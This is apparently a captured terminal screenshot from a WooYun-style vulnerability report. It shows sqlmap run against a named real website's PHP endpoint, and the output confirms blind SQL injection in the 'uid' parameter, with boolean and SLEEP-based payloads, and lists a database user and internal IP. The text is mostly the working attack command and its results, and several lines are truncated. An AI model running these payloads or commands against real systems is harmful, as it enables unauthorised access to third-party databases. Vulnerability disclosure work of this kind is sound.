 ➜ ~ sqlmap -u "http://old.club.xywy.com:80/yszs/expert_online.php?toa=1&type=data&uid=8727577&onli
"uid" --batch --users
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume
ity and are not responsible for any misuse or damage caused by this program
[*] starting at 14:34:05
[14:34:05] [INFO] resuming back-end DBMS 'mysql'
[14:34:05] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://old.club.xywy.com:80/yszs/cache/expert/8727577_263.html'. Do yo
follow? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: toa=1&type=data&online=0&uid=8727577 AND 9810=9810
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: toa=1&type=data&online=0&uid=8727577 AND (SELECT * FROM (SELECT(SLEEP(5)))YKkz)
---
[14:34:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:34:06] [INFO] fetching database users
[14:34:06] [INFO] fetching number of database users
[14:34:06] [INFO] resumed: 1
[14:34:06] [INFO] resumed: 'club_r'@'192.168.0.197'
database management system users [1]:
[*] 'club_r'@'192.168.0.197'
www.wooyun.org